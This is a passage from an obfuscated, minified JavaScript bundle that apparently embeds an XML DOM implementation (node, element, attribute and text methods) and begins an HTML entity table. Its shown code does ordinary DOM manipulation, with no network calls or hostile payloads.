_0x274d7e;}},'setNamedItem':function(_0x5f045c){const _0x49c6e7=_0x3e2dfc;var _0x309092=_0x5f045c[_0x49c6e7(0x1c5)+'nt'];if(_0x309092&&_0x309092!=this[_0x49c6e7(0xeac)+_0x49c6e7(0x140b)])throw new _0x13509e(_0x21155d);var _0x3aabc8=this[_0x49c6e7(0xb87)+'em'](_0x5f045c[_0x49c6e7(0x118a)]);return _0x160c0b(this[_0x49c6e7(0xeac)+_0x49c6e7(0x140b)],this,_0x5f045c,_0x3aabc8),_0x3aabc8;},'setNamedItemNS':function(_0x17829e){const _0x241844=_0x3e2dfc;var _0x345c0a,_0x27403a=_0x17829e[_0x241844(0x1c5)+'nt'];if(_0x27403a&&_0x27403a!=this[_0x241844(0xeac)+_0x241844(0x140b)])throw new _0x13509e(_0x21155d);return _0x345c0a=this[_0x241844(0xb87)+_0x241844(0x44c)](_0x17829e[_0x241844(0x14dd)+'RI'],_0x17829e[_0x241844(0x17f)]),_0x160c0b(this[_0x241844(0xeac)+_0x241844(0x140b)],this,_0x17829e,_0x345c0a),_0x345c0a;},'removeNamedItem':function(_0x599495){const _0x40e140=_0x3e2dfc;var _0x13d97b=this[_0x40e140(0xb87)+'em'](_0x599495);return _0x3606c5(this[_0x40e140(0xeac)+_0x40e140(0x140b)],this,_0x13d97b),_0x13d97b;},'removeNamedItemNS':function(_0x4638d5,_0x259b20){const _0x40dcca=_0x3e2dfc;var _0x33140d=this[_0x40dcca(0xb87)+_0x40dcca(0x44c)](_0x4638d5,_0x259b20);return _0x3606c5(this[_0x40dcca(0xeac)+_0x40dcca(0x140b)],this,_0x33140d),_0x33140d;},'getNamedItemNS':function(_0x5973c9,_0x3d498e){const _0x35ee89=_0x3e2dfc;for(var _0x5b4ef9=this[_0x35ee89(0x1317)];_0x5b4ef9--;){var _0x440fd4=this[_0x5b4ef9];if(_0x440fd4[_0x35ee89(0x17f)]==_0x3d498e&&_0x440fd4[_0x35ee89(0x14dd)+'RI']==_0x5973c9)return _0x440fd4;}return null;}},_0x6008b9[_0x3e2dfc(0x124f)]={'hasFeature':function(_0x16f5b1,_0x36d55b){return!0x0;},'createDocument':function(_0x5755c8,_0x3b8aaf,_0x2db385){const _0x25f4e1=_0x3e2dfc;var _0x28841b=new _0x18de4f();if(_0x28841b[_0x25f4e1(0xb12)+_0x25f4e1(0x3a6)]=this,_0x28841b[_0x25f4e1(0xcc5)]=new _0x5e7ef0(),_0x28841b[_0x25f4e1(0x114)]=_0x2db385||null,_0x2db385&&_0x28841b[_0x25f4e1(0xbe6)+'d'](_0x2db385),_0x3b8aaf){var _0x319694=_0x28841b[_0x25f4e1(0xe17)+_0x25f4e1(0x1213)](_0x5755c8,_0x3b8aaf);_0x28841b[_0x25f4e1(0xbe6)+'d'](_0x319694);}return _0x28841b;},'createDocumentType':function(_0x525a41,_0x191369,_0x48c294){const _0x485625=_0x3e2dfc;var _0x180063=new _0x4e3865();return _0x180063[_0x485625(0x1449)]=_0x525a41,_0x180063[_0x485625(0x118a)]=_0x525a41,_0x180063[_0x485625(0x1455)]=_0x191369||'',_0x180063[_0x485625(0x1104)]=_0x48c294||'',_0x180063;}},_0x393f27[_0x3e2dfc(0x124f)]={'firstChild':null,'lastChild':null,'previousSibling':null,'nextSibling':null,'attributes':null,'parentNode':null,'childNodes':null,'ownerDocument':null,'nodeValue':null,'namespaceURI':null,'prefix':null,'localName':null,'insertBefore':function(_0xb92bd5,_0x2a829a){return _0x2273f8(this,_0xb92bd5,_0x2a829a);},'replaceChild':function(_0x53bfe8,_0x22b994){const _0x430161=_0x3e2dfc;_0x2273f8(this,_0x53bfe8,_0x22b994,_0x5a3b15),_0x22b994&&this[_0x430161(0x455)+'d'](_0x22b994);},'removeChild':function(_0x45c85d){return _0x50f846(this,_0x45c85d);},'appendChild':function(_0x4d4ffe){const _0x35b3c4=_0x3e2dfc;return this[_0x35b3c4(0x48a)+'re'](_0x4d4ffe,null);},'hasChildNodes':function(){const _0x59f0f9=_0x3e2dfc;return null!=this[_0x59f0f9(0xa7)];},'cloneNode':function(_0x42e04b){const _0x3f105b=_0x3e2dfc;return _0x417a2f(this[_0x3f105b(0x3cb)+_0x3f105b(0x140b)]||this,this,_0x42e04b);},'normalize':function(){const _0x1e6370=_0x3e2dfc;for(var _0x4e10ca=this[_0x1e6370(0xa7)];_0x4e10ca;){var _0xc790e8=_0x4e10ca[_0x1e6370(0xb7d)+'g'];_0xc790e8&&_0xc790e8[_0x1e6370(0x383)]==_0x30835b&&_0x4e10ca[_0x1e6370(0x383)]==_0x30835b?(this[_0x1e6370(0x455)+'d'](_0xc790e8),_0x4e10ca[_0x1e6370(0x22e)](_0xc790e8[_0x1e6370(0x6c9)])):(_0x4e10ca[_0x1e6370(0x7db)](),_0x4e10ca=_0xc790e8);}},'isSupported':function(_0xff4259,_0x555199){const _0x176d64=_0x3e2dfc;return this[_0x176d64(0x3cb)+_0x176d64(0x140b)][_0x176d64(0xb12)+_0x176d64(0x3a6)][_0x176d64(0x8c1)](_0xff4259,_0x555199);},'hasAttributes':function(){const _0x4628e2=_0x3e2dfc;return this[_0x4628e2(0x13b1)][_0x4628e2(0x1317)]>0x0;},'lookupPrefix':function(_0x20afc6){const _0xc3d172=_0x3e2dfc;for(var _0x5aa12f=this;_0x5aa12f;){var _0x313443=_0x5aa12f[_0xc3d172(0x15b1)];if(_0x313443){for(var _0x352094 in _0x313443)if(Object[_0xc3d172(0x124f)][_0xc3d172(0x915)+_0xc3d172(0x1000)][_0xc3d172(0x15a8)](_0x313443,_0x352094)&&_0x313443[_0x352094]===_0x20afc6)return _0x352094;}_0x5aa12f=_0x5aa12f[_0xc3d172(0x383)]==_0x311250?_0x5aa12f[_0xc3d172(0x3cb)+_0xc3d172(0x140b)]:_0x5aa12f[_0xc3d172(0xb9d)];}return null;},'lookupNamespaceURI':function(_0x623415){const _0x454855=_0x3e2dfc;for(var _0x515827=this;_0x515827;){var _0x6a9692=_0x515827[_0x454855(0x15b1)];if(_0x6a9692&&Object[_0x454855(0x124f)][_0x454855(0x915)+_0x454855(0x1000)][_0x454855(0x15a8)](_0x6a9692,_0x623415))return _0x6a9692[_0x623415];_0x515827=_0x515827[_0x454855(0x383)]==_0x311250?_0x515827[_0x454855(0x3cb)+_0x454855(0x140b)]:_0x515827[_0x454855(0xb9d)];}return null;},'isDefaultNamespace':function(_0x43e39e){const _0x24fd08=_0x3e2dfc;return null==this[_0x24fd08(0x1006)+'ix'](_0x43e39e);}},_0x148a05(_0x2c8e38,_0x393f27),_0x148a05(_0x2c8e38,_0x393f27[_0x3e2dfc(0x124f)]),_0x18de4f[_0x3e2dfc(0x124f)]={'nodeName':_0x3e2dfc(0x7d2),'nodeType':_0x1b72b8,'doctype':null,'documentElement':null,'_inc':0x1,'insertBefore':function(_0x16262d,_0x3ad830){const _0xa33e20=_0x3e2dfc;if(_0x16262d[_0xa33e20(0x383)]==_0x2a8202){for(var _0x523570=_0x16262d[_0xa33e20(0xa7)];_0x523570;){var _0x55414c=_0x523570[_0xa33e20(0xb7d)+'g'];this[_0xa33e20(0x48a)+'re'](_0x523570,_0x3ad830),_0x523570=_0x55414c;}return _0x16262d;}return _0x2273f8(this,_0x16262d,_0x3ad830),_0xab72f1(_0x16262d,this),null===this[_0xa33e20(0xbe)+_0xa33e20(0x2fc)]&&_0x16262d[_0xa33e20(0x383)]===_0x484b90&&(this[_0xa33e20(0xbe)+_0xa33e20(0x2fc)]=_0x16262d),_0x16262d;},'removeChild':function(_0x53ff8f){const _0x1ba91a=_0x3e2dfc;return this[_0x1ba91a(0xbe)+_0x1ba91a(0x2fc)]==_0x53ff8f&&(this[_0x1ba91a(0xbe)+_0x1ba91a(0x2fc)]=null),_0x50f846(this,_0x53ff8f);},'replaceChild':function(_0x2f19a9,_0xb0e958){const _0x4ec4a2=_0x3e2dfc;_0x2273f8(this,_0x2f19a9,_0xb0e958,_0x5a3b15),_0xab72f1(_0x2f19a9,this),_0xb0e958&&this[_0x4ec4a2(0x455)+'d'](_0xb0e958),_0x9c3142(_0x2f19a9)&&(this[_0x4ec4a2(0xbe)+_0x4ec4a2(0x2fc)]=_0x2f19a9);},'importNode':function(_0xc5047f,_0xdc6d8c){return _0x3dca5c(this,_0xc5047f,_0xdc6d8c);},'getElementById':function(_0x5d4b4d){const _0x601da=_0x3e2dfc;var _0x3b7295=null;return _0x1b2006(this[_0x601da(0xbe)+_0x601da(0x2fc)],function(_0x33f9a0){const _0x52a34e=_0x601da;if(_0x33f9a0[_0x52a34e(0x383)]==_0x484b90&&_0x33f9a0[_0x52a34e(0xb99)+'te']('id')==_0x5d4b4d)return _0x3b7295=_0x33f9a0,!0x0;}),_0x3b7295;},'getElementsByClassName':function(_0xa84392){var _0x4a5997=_0x487109(_0xa84392);return new _0x369b5c(this,function(_0x255b9d){const _0x4e687d=_0xb4a0;var _0x10d6a3=[];return _0x4a5997[_0x4e687d(0x1317)]>0x0&&_0x1b2006(_0x255b9d[_0x4e687d(0xbe)+_0x4e687d(0x2fc)],function(_0x54dc5e){const _0x400450=_0x4e687d;if(_0x54dc5e!==_0x255b9d&&_0x54dc5e[_0x400450(0x383)]===_0x484b90){var _0x11477b=_0x54dc5e[_0x400450(0xb99)+'te'](_0x400450(0x8b1));if(_0x11477b){var _0x4d3ae4=_0xa84392===_0x11477b;if(!_0x4d3ae4){var _0x4f51a3=_0x487109(_0x11477b);_0x4d3ae4=_0x4a5997[_0x400450(0xa0d)]((_0xfb40bd=_0x4f51a3,function(_0x2012a9){const _0x44008e=_0x400450;return _0xfb40bd&&-0x1!==_0xfb40bd[_0x44008e(0x140d)](_0x2012a9);}));}_0x4d3ae4&&_0x10d6a3[_0x400450(0xcdb)](_0x54dc5e);}}var _0xfb40bd;}),_0x10d6a3;});},'createElement':function(_0x1c584c){const _0x24150c=_0x3e2dfc;var _0x20e14d=new _0x29ca4a();return _0x20e14d[_0x24150c(0x3cb)+_0x24150c(0x140b)]=this,_0x20e14d[_0x24150c(0x118a)]=_0x1c584c,_0x20e14d[_0x24150c(0x1c8)]=_0x1c584c,_0x20e14d[_0x24150c(0x17f)]=_0x1c584c,_0x20e14d[_0x24150c(0xcc5)]=new _0x5e7ef0(),(_0x20e14d[_0x24150c(0x13b1)]=new _0x2eefdd())[_0x24150c(0xeac)+_0x24150c(0x140b)]=_0x20e14d,_0x20e14d;},'createDocumentFragment':function(){const _0x1bdc94=_0x3e2dfc;var _0x17aea2=new _0x447b05();return _0x17aea2[_0x1bdc94(0x3cb)+_0x1bdc94(0x140b)]=this,_0x17aea2[_0x1bdc94(0xcc5)]=new _0x5e7ef0(),_0x17aea2;},'createTextNode':function(_0x28198a){const _0x5d71bd=_0x3e2dfc;var _0x3402b8=new _0x2558b1();return _0x3402b8[_0x5d71bd(0x3cb)+_0x5d71bd(0x140b)]=this,_0x3402b8[_0x5d71bd(0x22e)](_0x28198a),_0x3402b8;},'createComment':function(_0x1ad1b7){const _0x46c2ae=_0x3e2dfc;var _0x505ff6=new _0x18437c();return _0x505ff6[_0x46c2ae(0x3cb)+_0x46c2ae(0x140b)]=this,_0x505ff6[_0x46c2ae(0x22e)](_0x1ad1b7),_0x505ff6;},'createCDATASection':function(_0x38b2e3){const _0x20e3a9=_0x3e2dfc;var _0x1fa01b=new _0x37b817();return _0x1fa01b[_0x20e3a9(0x3cb)+_0x20e3a9(0x140b)]=this,_0x1fa01b[_0x20e3a9(0x22e)](_0x38b2e3),_0x1fa01b;},'createProcessingInstruction':function(_0x5bd525,_0x4b4758){const _0xec2252=_0x3e2dfc;var _0x195f02=new _0x58ba7f();return _0x195f02[_0xec2252(0x3cb)+_0xec2252(0x140b)]=this,_0x195f02[_0xec2252(0x1c8)]=_0x195f02[_0xec2252(0x118a)]=_0x195f02[_0xec2252(0x1016)]=_0x5bd525,_0x195f02[_0xec2252(0x6ec)]=_0x195f02[_0xec2252(0x6c9)]=_0x4b4758,_0x195f02;},'createAttribute':function(_0x27d956){const _0x1cddfa=_0x3e2dfc;var _0x3465eb=new _0x4cf2b5();return _0x3465eb[_0x1cddfa(0x3cb)+_0x1cddfa(0x140b)]=this,_0x3465eb[_0x1cddfa(0x1449)]=_0x27d956,_0x3465eb[_0x1cddfa(0x118a)]=_0x27d956,_0x3465eb[_0x1cddfa(0x17f)]=_0x27d956,_0x3465eb[_0x1cddfa(0x25f)]=!0x0,_0x3465eb;},'createEntityReference':function(_0x364987){const _0x51985d=_0x3e2dfc;var _0x178fb2=new _0x5f2534();return _0x178fb2[_0x51985d(0x3cb)+_0x51985d(0x140b)]=this,_0x178fb2[_0x51985d(0x118a)]=_0x364987,_0x178fb2;},'createElementNS':function(_0x1a99a4,_0x22a3ac){const _0xe946c8=_0x3e2dfc;var _0x35c59b=new _0x29ca4a(),_0x1f6b17=_0x22a3ac[_0xe946c8(0x6e8)](':'),_0x5f2438=_0x35c59b[_0xe946c8(0x13b1)]=new _0x2eefdd();return _0x35c59b[_0xe946c8(0xcc5)]=new _0x5e7ef0(),_0x35c59b[_0xe946c8(0x3cb)+_0xe946c8(0x140b)]=this,_0x35c59b[_0xe946c8(0x118a)]=_0x22a3ac,_0x35c59b[_0xe946c8(0x1c8)]=_0x22a3ac,_0x35c59b[_0xe946c8(0x14dd)+'RI']=_0x1a99a4,0x2==_0x1f6b17[_0xe946c8(0x1317)]?(_0x35c59b[_0xe946c8(0x4bb)]=_0x1f6b17[0x0],_0x35c59b[_0xe946c8(0x17f)]=_0x1f6b17[0x1]):_0x35c59b[_0xe946c8(0x17f)]=_0x22a3ac,_0x5f2438[_0xe946c8(0xeac)+_0xe946c8(0x140b)]=_0x35c59b,_0x35c59b;},'createAttributeNS':function(_0x58aedb,_0x3dd139){const _0x1df436=_0x3e2dfc;var _0x19f5d1=new _0x4cf2b5(),_0x291e91=_0x3dd139[_0x1df436(0x6e8)](':');return _0x19f5d1[_0x1df436(0x3cb)+_0x1df436(0x140b)]=this,_0x19f5d1[_0x1df436(0x118a)]=_0x3dd139,_0x19f5d1[_0x1df436(0x1449)]=_0x3dd139,_0x19f5d1[_0x1df436(0x14dd)+'RI']=_0x58aedb,_0x19f5d1[_0x1df436(0x25f)]=!0x0,0x2==_0x291e91[_0x1df436(0x1317)]?(_0x19f5d1[_0x1df436(0x4bb)]=_0x291e91[0x0],_0x19f5d1[_0x1df436(0x17f)]=_0x291e91[0x1]):_0x19f5d1[_0x1df436(0x17f)]=_0x3dd139,_0x19f5d1;}},_0x203cd8(_0x18de4f,_0x393f27),_0x29ca4a[_0x3e2dfc(0x124f)]={'nodeType':_0x484b90,'hasAttribute':function(_0x505ada){const _0x59f9be=_0x3e2dfc;return null!=this[_0x59f9be(0xb99)+_0x59f9be(0x1426)](_0x505ada);},'getAttribute':function(_0x5ba419){const _0x2e74cf=_0x3e2dfc;var _0x520796=this[_0x2e74cf(0xb99)+_0x2e74cf(0x1426)](_0x5ba419);return _0x520796&&_0x520796[_0x2e74cf(0x1eb)]||'';},'getAttributeNode':function(_0x18b8f3){const _0x2b1194=_0x3e2dfc;return this[_0x2b1194(0x13b1)][_0x2b1194(0xb87)+'em'](_0x18b8f3);},'setAttribute':function(_0x4f93fc,_0x4605ed){const _0x42032c=_0x3e2dfc;var _0x10b8aa=this[_0x42032c(0x3cb)+_0x42032c(0x140b)][_0x42032c(0xd52)+_0x42032c(0xe07)](_0x4f93fc);_0x10b8aa[_0x42032c(0x1eb)]=_0x10b8aa[_0x42032c(0x6ec)]=''+_0x4605ed,this[_0x42032c(0xb4b)+_0x42032c(0x1426)](_0x10b8aa);},'removeAttribute':function(_0x8fd5da){const _0x302633=_0x3e2dfc;var _0xfcabf5=this[_0x302633(0xb99)+_0x302633(0x1426)](_0x8fd5da);_0xfcabf5&&this[_0x302633(0x8bd)+_0x302633(0x1b2)](_0xfcabf5);},'appendChild':function(_0x177c53){const _0x3987b4=_0x3e2dfc;return _0x177c53[_0x3987b4(0x383)]===_0x2a8202?this[_0x3987b4(0x48a)+'re'](_0x177c53,null):function(_0xa4155e,_0x211fcb){const _0xd7f9dd=_0x3987b4;return _0x211fcb[_0xd7f9dd(0xb9d)]&&_0x211fcb[_0xd7f9dd(0xb9d)][_0xd7f9dd(0x455)+'d'](_0x211fcb),_0x211fcb[_0xd7f9dd(0xb9d)]=_0xa4155e,_0x211fcb[_0xd7f9dd(0x470)+_0xd7f9dd(0xa2)]=_0xa4155e[_0xd7f9dd(0x11f3)],_0x211fcb[_0xd7f9dd(0xb7d)+'g']=null,_0x211fcb[_0xd7f9dd(0x470)+_0xd7f9dd(0xa2)]?_0x211fcb[_0xd7f9dd(0x470)+_0xd7f9dd(0xa2)][_0xd7f9dd(0xb7d)+'g']=_0x211fcb:_0xa4155e[_0xd7f9dd(0xa7)]=_0x211fcb,_0xa4155e[_0xd7f9dd(0x11f3)]=_0x211fcb,_0x102742(_0xa4155e[_0xd7f9dd(0x3cb)+_0xd7f9dd(0x140b)],_0xa4155e,_0x211fcb),_0xab72f1(_0x211fcb,_0xa4155e[_0xd7f9dd(0x3cb)+_0xd7f9dd(0x140b)]||_0xa4155e),_0x211fcb;}(this,_0x177c53);},'setAttributeNode':function(_0x547264){const _0x41ce6b=_0x3e2dfc;return this[_0x41ce6b(0x13b1)][_0x41ce6b(0x138e)+'em'](_0x547264);},'setAttributeNodeNS':function(_0x1b65e8){const _0x22fc97=_0x3e2dfc;return this[_0x22fc97(0x13b1)][_0x22fc97(0x138e)+_0x22fc97(0x44c)](_0x1b65e8);},'removeAttributeNode':function(_0x4e6e0a){const _0x342b38=_0x3e2dfc;return this[_0x342b38(0x13b1)][_0x342b38(0xbbf)+_0x342b38(0x873)](_0x4e6e0a[_0x342b38(0x118a)]);},'removeAttributeNS':function(_0x299828,_0x583070){const _0x2dc3b6=_0x3e2dfc;var _0x4ab587=this[_0x2dc3b6(0xb99)+_0x2dc3b6(0x113d)](_0x299828,_0x583070);_0x4ab587&&this[_0x2dc3b6(0x8bd)+_0x2dc3b6(0x1b2)](_0x4ab587);},'hasAttributeNS':function(_0xdaed26,_0x170752){const _0x989b4f=_0x3e2dfc;return null!=this[_0x989b4f(0xb99)+_0x989b4f(0x113d)](_0xdaed26,_0x170752);},'getAttributeNS':function(_0x421dcb,_0x39078b){const _0x5b2281=_0x3e2dfc;var _0x17f676=this[_0x5b2281(0xb99)+_0x5b2281(0x113d)](_0x421dcb,_0x39078b);return _0x17f676&&_0x17f676[_0x5b2281(0x1eb)]||'';},'setAttributeNS':function(_0xaa8923,_0x45a305,_0x565da8){const _0x4e8e33=_0x3e2dfc;var _0xbc532e=this[_0x4e8e33(0x3cb)+_0x4e8e33(0x140b)][_0x4e8e33(0xd52)+_0x4e8e33(0x1da)](_0xaa8923,_0x45a305);_0xbc532e[_0x4e8e33(0x1eb)]=_0xbc532e[_0x4e8e33(0x6ec)]=''+_0x565da8,this[_0x4e8e33(0xb4b)+_0x4e8e33(0x1426)](_0xbc532e);},'getAttributeNodeNS':function(_0x39d23f,_0x453543){const _0x4c3860=_0x3e2dfc;return this[_0x4c3860(0x13b1)][_0x4c3860(0xb87)+_0x4c3860(0x44c)](_0x39d23f,_0x453543);},'getElementsByTagName':function(_0x530cdf){return new _0x369b5c(this,function(_0x3ff8a3){var _0x26265c=[];return _0x1b2006(_0x3ff8a3,function(_0x2a26dd){const _0x3529c4=_0xb4a0;_0x2a26dd===_0x3ff8a3||_0x2a26dd[_0x3529c4(0x383)]!=_0x484b90||'*'!==_0x530cdf&&_0x2a26dd[_0x3529c4(0x1c8)]!=_0x530cdf||_0x26265c[_0x3529c4(0xcdb)](_0x2a26dd);}),_0x26265c;});},'getElementsByTagNameNS':function(_0x3fc3bb,_0x33bfa6){return new _0x369b5c(this,function(_0x2765fb){var _0x160386=[];return _0x1b2006(_0x2765fb,function(_0x59aa8d){const _0x5859be=_0xb4a0;_0x59aa8d===_0x2765fb||_0x59aa8d[_0x5859be(0x383)]!==_0x484b90||'*'!==_0x3fc3bb&&_0x59aa8d[_0x5859be(0x14dd)+'RI']!==_0x3fc3bb||'*'!==_0x33bfa6&&_0x59aa8d[_0x5859be(0x17f)]!=_0x33bfa6||_0x160386[_0x5859be(0xcdb)](_0x59aa8d);}),_0x160386;});}},_0x18de4f[_0x3e2dfc(0x124f)][_0x3e2dfc(0x8eb)+_0x3e2dfc(0x70a)]=_0x29ca4a[_0x3e2dfc(0x124f)][_0x3e2dfc(0x8eb)+_0x3e2dfc(0x70a)],_0x18de4f[_0x3e2dfc(0x124f)][_0x3e2dfc(0x8eb)+_0x3e2dfc(0x70a)+'NS']=_0x29ca4a[_0x3e2dfc(0x124f)][_0x3e2dfc(0x8eb)+_0x3e2dfc(0x70a)+'NS'],_0x203cd8(_0x29ca4a,_0x393f27),_0x4cf2b5[_0x3e2dfc(0x124f)][_0x3e2dfc(0x383)]=_0x311250,_0x203cd8(_0x4cf2b5,_0x393f27),_0x41306d[_0x3e2dfc(0x124f)]={'data':'','substringData':function(_0x33a32d,_0x3af9c9){const _0x5968cb=_0x3e2dfc;return this[_0x5968cb(0x6c9)][_0x5968cb(0x622)](_0x33a32d,_0x33a32d+_0x3af9c9);},'appendData':function(_0x2d8d87){const _0x1a2c5a=_0x3e2dfc;_0x2d8d87=this[_0x1a2c5a(0x6c9)]+_0x2d8d87,this[_0x1a2c5a(0x6ec)]=this[_0x1a2c5a(0x6c9)]=_0x2d8d87,this[_0x1a2c5a(0x1317)]=_0x2d8d87[_0x1a2c5a(0x1317)];},'insertData':function(_0x401b9c,_0x58f4c4){const _0x5f125f=_0x3e2dfc;this[_0x5f125f(0xd51)+'a'](_0x401b9c,0x0,_0x58f4c4);},'appendChild':function(_0x28dd82){throw new Error(_0x439cfd[_0x1a664f]);},'deleteData':function(_0x3427a9,_0x3d396c){const _0x27442e=_0x3e2dfc;this[_0x27442e(0xd51)+'a'](_0x3427a9,_0x3d396c,'');},'replaceData':function(_0xf5397,_0x29521d,_0x1f70aa){const _0x3ea0e2=_0x3e2dfc;_0x1f70aa=this[_0x3ea0e2(0x6c9)][_0x3ea0e2(0x622)](0x0,_0xf5397)+_0x1f70aa+this[_0x3ea0e2(0x6c9)][_0x3ea0e2(0x622)](_0xf5397+_0x29521d),this[_0x3ea0e2(0x6ec)]=this[_0x3ea0e2(0x6c9)]=_0x1f70aa,this[_0x3ea0e2(0x1317)]=_0x1f70aa[_0x3ea0e2(0x1317)];}},_0x203cd8(_0x41306d,_0x393f27),_0x2558b1[_0x3e2dfc(0x124f)]={'nodeName':_0x3e2dfc(0x385),'nodeType':_0x30835b,'splitText':function(_0x3da270){const _0x486693=_0x3e2dfc;var _0x30e0eb=this[_0x486693(0x6c9)],_0x3feb84=_0x30e0eb[_0x486693(0x622)](_0x3da270);_0x30e0eb=_0x30e0eb[_0x486693(0x622)](0x0,_0x3da270),this[_0x486693(0x6c9)]=this[_0x486693(0x6ec)]=_0x30e0eb,this[_0x486693(0x1317)]=_0x30e0eb[_0x486693(0x1317)];var _0x375bc7=this[_0x486693(0x3cb)+_0x486693(0x140b)][_0x486693(0x9cc)+_0x486693(0x97e)](_0x3feb84);return this[_0x486693(0xb9d)]&&this[_0x486693(0xb9d)][_0x486693(0x48a)+'re'](_0x375bc7,this[_0x486693(0xb7d)+'g']),_0x375bc7;}},_0x203cd8(_0x2558b1,_0x41306d),_0x18437c[_0x3e2dfc(0x124f)]=_0x4f48a8,_0x203cd8(_0x18437c,_0x41306d),_0x37b817[_0x3e2dfc(0x124f)]=_0x46003f,_0x203cd8(_0x37b817,_0x41306d),_0x4e3865[_0x3e2dfc(0x124f)][_0x3e2dfc(0x383)]=_0x25feac,_0x203cd8(_0x4e3865,_0x393f27),_0x31a349[_0x3e2dfc(0x124f)][_0x3e2dfc(0x383)]=_0x89dacf,_0x203cd8(_0x31a349,_0x393f27),_0x4e5377[_0x3e2dfc(0x124f)][_0x3e2dfc(0x383)]=_0x83eb0d,_0x203cd8(_0x4e5377,_0x393f27),_0x5f2534[_0x3e2dfc(0x124f)][_0x3e2dfc(0x383)]=_0x38c673,_0x203cd8(_0x5f2534,_0x393f27),_0x447b05[_0x3e2dfc(0x124f)][_0x3e2dfc(0x118a)]=_0x3e2dfc(0xb89)+_0x3e2dfc(0x289),_0x447b05[_0x3e2dfc(0x124f)][_0x3e2dfc(0x383)]=_0x2a8202,_0x203cd8(_0x447b05,_0x393f27),_0x58ba7f[_0x3e2dfc(0x124f)][_0x3e2dfc(0x383)]=_0x1829b9,_0x203cd8(_0x58ba7f,_0x393f27),_0x59508f[_0x3e2dfc(0x124f)][_0x3e2dfc(0x163a)+_0x3e2dfc(0x1600)]=function(_0x112132,_0x51531f,_0x4cb929){const _0x18c9c7=_0x3e2dfc;return _0x1cd549[_0x18c9c7(0x15a8)](_0x112132,_0x51531f,_0x4cb929);},_0x393f27[_0x3e2dfc(0x124f)][_0x3e2dfc(0x12e7)]=_0x1cd549);try{if(Object[_0x3e2dfc(0x1467)+_0x3e2dfc(0x1000)]){function _0x69105e(_0x10b030){const _0x53c972=_0x3e2dfc;switch(_0x10b030[_0x53c972(0x383)]){case _0x484b90:case _0x2a8202:var _0x5d897d=[];for(_0x10b030=_0x10b030[_0x53c972(0xa7)];_0x10b030;)0x7!==_0x10b030[_0x53c972(0x383)]&&0x8!==_0x10b030[_0x53c972(0x383)]&&_0x5d897d[_0x53c972(0xcdb)](_0x69105e(_0x10b030)),_0x10b030=_0x10b030[_0x53c972(0xb7d)+'g'];return _0x5d897d[_0x53c972(0xeb1)]('');default:return _0x10b030[_0x53c972(0x6ec)];}}Object[_0x3e2dfc(0x1467)+_0x3e2dfc(0x1000)](_0x369b5c[_0x3e2dfc(0x124f)],_0x3e2dfc(0x1317),{'get':function(){const _0x40aa51=_0x3e2dfc;return _0x2b59c0(this),this[_0x40aa51(0x707)];}}),Object[_0x3e2dfc(0x1467)+_0x3e2dfc(0x1000)](_0x393f27[_0x3e2dfc(0x124f)],_0x3e2dfc(0xdb)+'t',{'get':function(){return _0x69105e(this);},'set':function(_0x2ffcec){const _0x32ad7d=_0x3e2dfc;switch(this[_0x32ad7d(0x383)]){case _0x484b90:case _0x2a8202:for(;this[_0x32ad7d(0xa7)];)this[_0x32ad7d(0x455)+'d'](this[_0x32ad7d(0xa7)]);(_0x2ffcec||String(_0x2ffcec))&&this[_0x32ad7d(0xbe6)+'d'](this[_0x32ad7d(0x3cb)+_0x32ad7d(0x140b)][_0x32ad7d(0x9cc)+_0x32ad7d(0x97e)](_0x2ffcec));break;default:this[_0x32ad7d(0x6c9)]=_0x2ffcec,this[_0x32ad7d(0x1eb)]=_0x2ffcec,this[_0x32ad7d(0x6ec)]=_0x2ffcec;}}}),_0x500ad3=function(_0x2b4fa8,_0x2c65d,_0x5236c4){_0x2b4fa8['$$'+_0x2c65d]=_0x5236c4;};}}catch(_0x25c1b2){}return _0x5247c4[_0x3e2dfc(0x42e)+'pe']=_0x4e3865,_0x5247c4[_0x3e2dfc(0xdb8)+'on']=_0x13509e,_0x5247c4[_0x3e2dfc(0x9b8)+_0x3e2dfc(0x557)]=_0x6008b9,_0x5247c4[_0x3e2dfc(0xf56)]=_0x29ca4a,_0x5247c4[_0x3e2dfc(0x97e)]=_0x393f27,_0x5247c4[_0x3e2dfc(0x3d3)]=_0x5e7ef0,_0x5247c4[_0x3e2dfc(0x940)+_0x3e2dfc(0xa85)]=_0x59508f,_0x5247c4;}var _0x162f23,_0x1957c1={},_0x240d37={};function _0x2519aa(){const _0x2586e8=_0x2ee016,_0x2c15b5={};_0x2c15b5[_0x2586e8(0x11f5)]='&',_0x2c15b5[_0x2586e8(0x6cd)]='\x27',_0x2c15b5['gt']='>',_0x2c15b5['lt']='<',_0x2c15b5[_0x2586e8(0x2a6)]='\x22';const _0x459e00={};_0x459e00[_0x2586e8(0x11d2)]='Á',_0x459e00[_0x2586e8(0xf83)]='á',_0x459e00[_0x2586e8(0x59a)]='Ă',_0x459e00[_0x2586e8(0xba3)]='ă',_0x459e00['ac']='∾',_0x459e00[_0x2586e8(0x1030)]='∿',_0x459e00[_0x2586e8(0x1270)]='∾̳',_0x459e00[_0x2586e8(0x128a)]='Â',_0x459e00[_0x2586e8(0x79e)]='â',_0x459e00[_0x2586e8(0x8a0)]='´',_0x459e00[_0x2586e8(0x1304)]='А',_0x459e00[_0x2586e8(0x7ff)]='а',_0x459e00[_0x2586e8(0x133e)]='Æ',_0x459e00[_0x2586e8(0x13c3)]='æ',_0x459e00['af']='⁡',_0x459e00[_0x2586e8(0xd87)]='𝔄',_0x459e00[_0x2586e8(0x2f2)]='𝔞',_0x459e00[_0x2586e8(0x4f1)]='À',_0x459e00[_0x2586e8(0xa29)]='à',_0x459e00[_0x2586e8(0x10f0)]='ℵ',_0x459e00[_0x2586e8(0x180)]='ℵ',_0x459e00[_0x2586e8(0x153f)]='Α',_0x459e00[_0x2586e8(0x373)]='α',_0x459e00[_0x2586e8(0x1100)]='Ā',_0x459e00[_0x2586e8(0x143)]='ā',_0x459e00[_0x2586e8(0x5f6)]='⨿',_0x459e00[_0x2586e8(0x1149)]='&',_0x459e00[_0x2586e8(0x11f5)]='&',_0x459e00[_0x2586e8(0x5a2)]='⩓',_0x459e00[_0x2586e8(0x145e)]='∧',_0x459e00[_0x2586e8(0xa20)]='⩕',_0x459e00[_0x2586e8(0xb63)]='⩜',_0x459e00[_0x2586e8(0x35a)]='⩘',_0x459e00[_0x2586e8(0xf6f)]='⩚',_0x459e00[_0x2586e8(0x1278)]='∠',_0x459e00[_0x2586e8(0x476)]='⦤',_0x459e00[_0x2586e8(0xc8c)]='∠',_0x459e00[_0x2586e8(0x1045)]='∡',_0x459e00[_0x2586e8(0x12c5)]='